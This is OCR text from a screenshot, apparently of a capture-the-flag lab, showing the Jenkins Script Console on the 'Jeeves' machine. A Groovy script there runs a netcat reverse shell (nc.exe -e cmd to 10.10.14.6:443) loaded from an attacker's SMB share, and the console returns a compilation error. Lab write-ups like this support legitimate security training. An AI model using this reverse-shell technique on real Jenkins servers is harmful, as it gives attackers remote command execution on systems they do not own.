 192.168.100.61
10.10.14.6
10.10.10.63 - Jeeves
Nginx Proxy Manager
Full Setup Instructions |
Security best practices |
Jenkins
Groovy executing shell c
10.10.10.63:50000/askjeeves/script
Import bookmarks...
Hacking Playground
Jenkins
Credentials
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
1 command = "\\\\10.10.14.6\\smbFolder\\nc.exe -e cmd 10.10.14.6 443"
2 println(command.execute().text)
Run
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 1: unexpected char: '\' @ line 1, column 22.
command = "10.10.14.6\smbFolder\nc.exe -e cmd 10.10.14.6 443"
^
10.10.10.63